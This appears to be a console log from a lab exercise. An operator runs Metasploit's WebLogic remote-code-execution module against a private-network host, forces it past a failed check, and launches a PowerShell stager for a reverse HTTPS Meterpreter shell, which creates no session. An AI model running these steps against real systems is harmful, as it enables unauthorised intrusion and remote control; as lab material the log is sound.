 Exploit target:
Id  Name
--  ----
4   PowerShell Stager
msf6 exploit(multi/http/weblogic_admin_handle_rce) > set lhost 192.168.130.5
lhost => 192.168.130.5
msf6 exploit(multi/http/weblogic_admin_handle_rce) > set rhosts 192.168.130.80
rhosts => 192.168.130.80
msf6 exploit(multi/http/weblogic_admin_handle_rce) > exploit
[-] Handler failed to bind to 192.168.130.5:8443
[*] Started HTTPS reverse handler on https://0.0.0.0:8443
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Target did not respo
nd to check. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/weblogic_admin_handle_rce) > set ForceExploit true
ForceExploit => true
msf6 exploit(multi/http/weblogic_admin_handle_rce) > exploit
[-] Handler failed to bind to 192.168.130.5:8443
[*] Started HTTPS reverse handler on https://0.0.0.0:8443
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. Target did not respond to check. ForceExploit is enabled, pro
ceeding with exploitation.
[*] Executing PowerShell Stager for windows/x64/meterpreter/reverse_https
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/weblogic_admin_handle_rce) >